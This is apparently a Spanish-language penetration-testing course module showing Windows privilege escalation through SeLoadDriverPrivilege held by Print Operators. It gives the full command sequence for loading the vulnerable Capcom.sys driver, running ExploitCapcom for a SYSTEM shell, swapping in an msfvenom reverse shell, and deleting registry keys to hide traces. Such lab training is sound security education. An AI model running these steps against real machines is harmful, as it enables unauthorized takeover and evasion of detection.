5
Print Operators es otro grupo altamente privilegiado, que otorga a sus miembros el SeLoadDriverPrivilege, derechos para gestionar, crear, compartir y eliminar impresoras conectadas a un Domain Controller, así como la capacidad de iniciar sesión localmente en un Domain Controller y apagarlo. Si emitimos el comando whoami /priv y no vemos el SeLoadDriverPrivilege desde un contexto no elevado, necesitaremos bypass UAC.
Confirming Privileges
C:\htb> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name           Description                          State
======================== =================================    =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process   Disabled
SeChangeNotifyPrivilege  Bypass traverse checking             Enabled
SeShutdownPrivilege      Shut down the system                 Disabled
Checking Privileges Again
El repositorio de UACMe cuenta con una lista completa de bypasses de UAC, que se pueden usar desde la línea de comandos. Alternativamente, desde una GUI, podemos abrir una consola de comandos administrativa e ingresar las credenciales de la cuenta que es miembro del grupo Print Operators. Si examinamos los privilegios de nuevo, el SeLoadDriverPrivilege es visible pero está deshabilitado.
C:\htb> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                          State
============================= ==================================  ==========
SeMachineAccountPrivilege     Add workstations to domain           Disabled
SeLoadDriverPrivilege         Load and unload device drivers       Disabled
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
Es bien sabido que el driver Capcom.sys contiene funcionalidad para permitir que cualquier usuario ejecute shellcode con privilegios de SYSTEM. Podemos usar nuestros privilegios para cargar este driver vulnerable y escalar privilegios. Podemos usar esta herramienta para cargar el driver. El PoC habilita el privilegio y también carga el driver por nosotros.
Descárgalo localmente y edítalo, pegando sobre los includes a continuación.
#include <windows.h>
#include <assert.h>
#include <winternl.h>
#include <sddl.h>
#include <stdio.h>
#include "tchar.h"
Luego, desde un Visual Studio 2019 Developer Command Prompt, compílalo usando cl.exe.
Compile with cl.exe
C:\Users\mrb3n\Desktop\Print Operators>cl /DUNICODE /D_UNICODE EnableSeLoadDriverPrivilege.cpp

Microsoft (R) C/C++ Optimizing Compiler Version 19.28.29913 for x86
Copyright (C) Microsoft Corporation.  All rights reserved.

EnableSeLoadDriverPrivilege.cpp
Microsoft (R) Incremental Linker Version 14.28.29913.0
Copyright (C) Microsoft Corporation.  All rights reserved.

/out:EnableSeLoadDriverPrivilege.exe
EnableSeLoadDriverPrivilege.obj
Add Reference to Driver
A continuación, descarga el driver Capcom.sys desde aquí y guárdalo en C:\temp. Emite los comandos a continuación para agregar una referencia a este driver bajo nuestro árbol HKEY_CURRENT_USER.
C:\htb> reg add HKCU\System\CurrentControlSet\CAPCOM /v ImagePath /t REG_SZ /d "\??\C:\Tools\Capcom.sys"

The operation completed successfully.


C:\htb> reg add HKCU\System\CurrentControlSet\CAPCOM /v Type /t REG_DWORD /d 1

The operation completed successfully.
La sintaxis extraña \??\ utilizada para referenciar la ImagePath de nuestro driver malicioso es un NT Object Path. La Win32 API analizará y resolverá esta ruta para ubicar y cargar correctamente nuestro driver malicioso.
Verify Driver is not Loaded
Usando DriverView.exe de Nirsoft, podemos verificar que el driver Capcom.sys no está cargado.
PS C:\htb> .\DriverView.exe /stext drivers.txt
PS C:\htb> cat drivers.txt | Select-String -pattern Capcom
Verify Privilege is Enabled
Ejecuta el binario EnableSeLoadDriverPrivilege.exe.
C:\htb> EnableSeLoadDriverPrivilege.exe

whoami:
INLANEFREIGHT0\printsvc

whoami /priv
SeMachineAccountPrivilege        Disabled
SeLoadDriverPrivilege            Enabled
SeShutdownPrivilege              Disabled
SeChangeNotifyPrivilege          Enabled by default
SeIncreaseWorkingSetPrivilege    Disabled
NTSTATUS: 00000000, WinError: 0
Verify Capcom Driver is Listed
A continuación, verifica que el driver Capcom ahora está listado.
PS C:\htb> .\DriverView.exe /stext drivers.txt
PS C:\htb> cat drivers.txt | Select-String -pattern Capcom

Driver Name           : Capcom.sys
Filename              : C:\Tools\Capcom.sys
Use ExploitCapcom Tool to Escalate Privileges

Para explotar el Capcom.sys, podemos usar la herramienta ExploitCapcom después de compilarla con Visual Studio.
PS C:\htb> .\ExploitCapcom.exe

[*] Capcom.sys exploit
[*] Capcom.sys handle was obained as 0000000000000070
[*] Shellcode was placed at 0000024822A50008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
Esto lanza un shell con privilegios de SYSTEM.
Alternate Exploitation - No GUI
Si no tenemos acceso GUI al objetivo, tendremos que modificar el código ExploitCapcom.cpp antes de compilarlo. Aquí podemos editar la línea 292 y reemplazar "C:\\Windows\\system32\\cmd.exe" con, por ejemplo, un binario de reverse shell creado con msfvenom, como: c:\ProgramData\revshell.exe.
// Launches a command shell process
static bool LaunchShell()
{
    TCHAR CommandLine[] = TEXT("C:\\Windows\\system32\\cmd.exe");
    PROCESS_INFORMATION ProcessInfo;
    STARTUPINFO StartupInfo = { sizeof(StartupInfo) };
    if (!CreateProcess(CommandLine, CommandLine, nullptr, nullptr, FALSE,
        CREATE_NEW_CONSOLE, nullptr, nullptr, &StartupInfo,
        &ProcessInfo))
    {
        return false;
    }

    CloseHandle(ProcessInfo.hThread);
    CloseHandle(ProcessInfo.hProcess);
    return true;
}
La cadena CommandLine en este ejemplo se cambiaría a:
TCHAR CommandLine[] = TEXT("C:\\ProgramData\\revshell.exe");
Configuraríamos un listener basado en el payload msfvenom que generamos y, con suerte, recibiríamos una conexión de reverse shell cuando ejecutamos ExploitCapcom.exe. Si una conexión de reverse shell está bloqueada por alguna razón, podemos intentar un bind shell o payload de exec/add user.
Automating the Steps
Automating with EoPLoadDriver
Podemos usar una herramienta como EoPLoadDriver para automatizar el proceso de habilitar el privilegio, crear la clave de registro y ejecutar NTLoadDriver para cargar el driver. Para hacer esto, ejecutaríamos lo siguiente:
C:\htb> EoPLoadDriver.exe System\CurrentControlSet\Capcom c:\Tools\Capcom.sys

[+] Enabling SeLoadDriverPrivilege
[+] SeLoadDriverPrivilege Enabled
[+] Loading Driver: \Registry\User\S-1-5-21-454284637-3659702366-2958135535-1103\System\CurrentControlSet\Capcom
NTSTATUS: c000010e, WinError: 0
Luego ejecutaríamos ExploitCapcom.exe para obtener un shell de SYSTEM o ejecutar nuestro binario personalizado.
Clean-up
Removing Registry Key
Podemos cubrir nuestras huellas un poco eliminando la clave de registro añadida anteriormente.
C:\htb> reg delete HKCU\System\CurrentControlSet\Capcom

Permanently delete the registry key HKEY_CURRENT_USER\System\CurrentControlSet\Capcom (Yes/No)? Yes

The operation completed successfully.
Nota: Desde Windows 10 Version 1803, el "SeLoadDriverPrivilege" no es explotable, ya que ya no es posible incluir referencias a claves de registro bajo "HKEY_CURRENT_USER".
